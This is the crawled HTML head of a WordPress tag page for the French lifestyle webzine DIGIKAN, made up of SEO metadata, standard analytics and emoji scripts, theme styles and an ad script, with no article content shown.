

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/mystere/
body_size: 121623
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>mystère - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/mystere/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mystère - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/mystere/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/mystere/","url":"https://www.afrokanlife.com/tag/mystere/","name":"mystère - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/mystere/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/mystere/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2017/06/SOS_Labyrinthe_3.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/mystere/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/mystere/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2017/06/SOS_Labyrinthe_3.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2017/06/SOS_Labyrinthe_3.jpg","width":3000,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/mystere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"mystère"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; mystère Tag Feed" href="https://www.afrokanlife.com/tag/mystere/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/mystere\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/9063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
